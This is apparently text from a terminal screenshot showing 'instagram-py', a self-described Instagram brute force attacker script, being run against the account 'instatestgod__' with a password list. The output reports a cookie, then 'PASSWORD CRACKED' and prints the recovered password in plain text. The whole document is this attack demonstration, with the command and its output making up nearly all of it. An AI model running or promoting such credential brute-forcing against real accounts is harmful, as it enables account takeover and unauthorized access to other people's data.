 Developer : bash — Konsole
[antonyjr@Liz Developer]$ instagram-py instatestgod__ pass.lst
Instagram-py v0.0.1, Simple Instagram brute force attacker script
Copyright (C) 2017 The Future Shell , DeathSec
[ ] [+] got cookie:: VNIeukcfhX1AGTitRaEoIEiAU7UC5Nsg
[*] Previous attack found.... do you wish to resume? [Y/n] n
[!] attack started: 2017-09-09 07:29:46.158408
[+] target account: instatestgod__
[*] password list path: pass.lst
[ ATTACK STATUS ]
[ ] [+] PASSWORD CRACKED
[ PASSWORD FOUND! ]
username: instatestgod__
password: StreetLight6
Report bugs , suggestions and new features at https://github.com/DeathSec/instagram-py
[*] processed in 0:00:11.540753 hours
Thank you for using Intagram-py
[antonyjr@Liz Developer]$